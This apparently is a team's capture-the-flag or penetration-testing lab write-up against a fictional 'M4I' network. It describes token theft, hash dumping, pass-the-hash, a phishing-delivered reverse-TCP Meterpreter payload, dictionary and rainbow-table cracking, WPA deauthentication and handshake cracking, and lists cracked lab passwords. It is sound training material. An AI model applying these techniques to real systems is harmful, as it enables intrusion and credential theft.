

**How did you learn usernames?**

* We opened a command shell on the device:



* We then ran the command “net users” to view the users:



**How did you learn passwords?**

* We dumped the hashes from the Meterpreter options:



* Kevin Flynn:
  + We uploaded the enter-password.wav file from the Military device onto the website contained in Flag 11.



* + The following output was determined:



* KatherineJohnson:
  + We stole KevinFlynn’s delegation token:





* + We navigated to KevinFlynn’s Desktop in the Meterpreter file browser, and downloaded “Mystery.jpg”

 

* + Once we had the Mystery.jpg file, we did a Google Image search of the file, and learned it was a picture of Mark Russinovich:



* + Based on Flag 16, we tested the password mark-russinovich
* TDTESS:
  + We found “Klaatu barada nikto” by searching for “TDTESS password” on google.
  + We then made a dictionary file including the phrase with and without spaces
  + We used this dictionary file for a Cain dictionary attack:



* We found SFalken’s password by using the “encryption sheet”, from the M4I gift shop:
  + We utilized a UV flashlight which was “found” in the orange server room to scan the encryption sheet, finding circled characters spelling the phrase “JoshuaMy#1Son-WOPR”



**How did you find and download flags?**

* To find the flag files, we executed the following search from the previously opened Windows command shell:



**Flag 15:**

* We stole SFalken’s token in the Armitage window, as used above to steal KevinFlynn’s token:



* We downloaded the flag15.txt from SFalken’s documents:



* We used the command “file flag15.txt” to check the filetype:



* We decrypted the file using the GPG password of “swordfish”, and sent it to an output file “Flag15_Output”



* The Flag15_Output file still had the type of GPG, as shown below:



* We ran the decryption command again, sending the output to Flag15_Output_Final



* We checked the filetype again, showing a PNG image:



* Flag15 is shown below:



**Flag 16:**

* After logging on using the PTH attack with the Administrator’s hash, we opened a Meterpreter file browser:



* We downloaded Flag16.txt, as shown below:



* Flag 16 contained the following:





**How did you find and download any other files you may have harvested from the target?**

* We did not utilize any additional files on this device.

**Meteorology Division Usernames and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| KevinFlynn | User | 986#531**ACD1234 |
| KatherineJohnson | User | mark-russinovich |
| SFalken | User | JoshuaMy#1Son-WOPR |
| TDTESS | User | KLaaTUBAraDANikto |
| Administrator | Administrator | Hash file |

* The user’s group membership is shown on the following page:



# **Mitnick Division – 192.168.3.201**

**How did you find the target?**

* Once we found Movie, we performed an Nmap scan of 192.168.3.201, based on the Map of M4I operations.





* This also indicated that port 22 was open:



**How did you gain access to the target?**

* We created a Meterpreter reverse TCP payload using the Social Engineers Toolkit. We used option 1 – Social-Engineering Attacks; 4 – Create a payload and listener; 2 – Windows Reverse_TCP Meterpreter;

 



* We entered our Kali IP address of 10.204.0.76 and a port of 2018 for the listener:



* We emailed the exploit to [DavidKennedy1@mail.m4i.local](mailto:DavidKennedy1@mail.m4i.local), an address found from the Music table data:



* When he clicked on the link, it spawned a Meterpreter shell on our listening device:



**How did you learn usernames?**

* We opened a Meterpreter session by entering the command “sessions 2”



* We executed the “hashdump” command to dump the hashes for each user on the machine, and pulled off the users from that list.



**How did you learn passwords?**

* We opened Ophcrack and loaded the hashes from Mitnick. We used the XP free fast and XP free small rainbow tables, shown below outlined in red:





* This showed us the last part of each LM hash (REEHUGS and 4CK3R)



* We searched ChrisHadnagy on Twitter, and saw his username was “Humanhacker”:



* We searched David Kennedy on Twitter and found that his alias was “ReL1K”



* Based on this information, we made the following dictionary for a dictionary attack in Cain:



* We executed a Dictionary Attack in Cain, and it found the following passwords:



**How did you find and download flags?**

* We executed the following search in the Meterpreter shell:



**Flag 17:**

* We logged in using SSH as ChrisHadnagy and using the password found above:



* We navigated to the Documents folder, and viewed the flag using the command “type flag17.txt”



**Flag 18:**

* We logged in using SSH as DavidKennedy:



* We navigated to the Documents folder, and viewed the flag using the command “type flag18.txt”



**How did you find and download any other files you may have harvested from the target?**

* We opened a WinSCP session using DavidKenendy’s credentials:
* In the C:/ folder, there was a file named Very-interesting.jpg, which was downloaded as shown below:



**Mitnick Division Usernames and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| DavidKennedy | User | relik freehugs |
| ChrisHadnagy | User | HUMAN H4CK3R |



# **Marconi Division - 10.10.10.238-240**

**How did you find the target?**

* The first step was to learn the passphrase of the Marconi wireless network
* We started a Cain passive scan using the airpcap wireless adapter
* We saw that Marconi was on Channel 8.



* We ran a second Cain scan, using the below settings, locking on channel 8:



* We selected one of the connected devices, and deauthorized their connection to capture a 4-way handshake:



* We then selected the Cracker tab, and selected the WPA PSK Auth. Option:



* We then executed a dictionary attack to learn the password:



* We utilized the following hints, learned from the Dr. Evil twitter account:



* We utilized the following shell script to generate the WPA Dictionary:



* Once we had the Dictionary file, we ran the Dictionary attack using the following settings:



* This produced the following output:



* Once we learned the WPA passphrase, we then started a Wireshark capture on the Air PCAP adapter:



* We again deauthorized a user in Cain. We filtered the packet capture by eapol packets, to capture a sent PMK.



* We selected an intercepted EAPOL packet, which contained the PMK, outlined in red:



* We then went into the Wireshark settings: **edit 🡪 Preferences 🡪 Protocols 🡪 IEEE 802.11**, and selected the



* We entered the passphrase and the PMK into the window:



* We then started a Wireshark packet capture, filtered by FTP packets, based on the following information from Flag 5:



* The output contained FTP messages between 10.10.10.238 and 10.10.10.239:
* We selected the highlighted packet, which contained the Marconi1 identifier, as shown below:



**How did you gain access to the target?**

* We performed an Nmap scan of the Marconi1 subnet based on the Team-IP mapping document:



* We recognized that port 22 (SSH) was open on 10.10.10.238



* We used Putty to login as Gollum with the password of MyPrecious$, the password he utilized in the FTP transactions:





* We also navigated to IP 10.10.10.240 in a web browser because we saw it had an open port 80:
  + The ensuing page was a Webcam, with a login option:





* + We used the credentials Sauron:”Magmamagic” based on the password-reminder.txt from the Music division (and knowing that Sauron is an all-seeing eye).
  + We then could see the output and control the Webcam, as shown below:

